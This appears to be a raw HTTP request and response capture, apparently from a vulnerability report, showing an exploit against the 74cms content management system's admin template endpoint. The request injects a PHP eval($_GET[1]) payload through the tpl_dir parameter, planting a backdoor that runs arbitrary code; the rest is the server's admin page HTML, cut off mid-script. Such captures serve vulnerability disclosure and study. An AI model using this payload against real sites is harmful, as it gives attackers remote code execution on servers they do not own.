 GET /74cms/index.php?m=admin&c=tpl&a=set&tpl_dir=','a',eval($_GET[1]),' HTTP/1.1
Host: 127.0.0.1
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/74cms/index.php?m=admin&c=tpl&a=index
Cookie: PHPSESSID=0jkkl6p6vr3pccgiqfgavlbi22; think_language=zh-CN;
think_template=default
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 06:12:34 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
X-Powered-By: QSCMS
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 4402
<!-- public:header 以下内容 -->
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>网站后台管理中心- Powered by 74cms.com</title>
<link rel="shortcut icon" href="/74cms/favicon.ico"/>
<meta name="author" content="骑士CMS" />
<meta name="copyright" content="74cms.com" />
<link href="/74cms/Application/Admin/View/default/public/css/common.css"
rel="stylesheet" type="text/css">
<script
src="/74cms/Application/Admin/View/default/public/js/jquery.min.js"></script>
<script
src="/74cms/Application/Admin/View/default/public/js/jquery.highlight-3.js"></scri
pt>
<script
src="/74cms/Application/Admin/View/default/public/js/jquery.vtip-min.js"></script>
<script
src="/74cms/Application/Admin/View/default/public/js/jquery.modal.dialog.js"></scr
ipt>
<!--[if lt IE 9]>
<script type="text/javascript"
src="/74cms/Application/Admin/View/default/public/js/PIE.js"></script>
<script type="text/javascript">
(function ($) {
$.pie = function (name, v) {
// 如果没有加载 PIE 则直接终止
if (!PIE) return false;
// 是否 jQuery 对象或者选择器名称
var obj = typeof name == 'object' ? name :
$(name);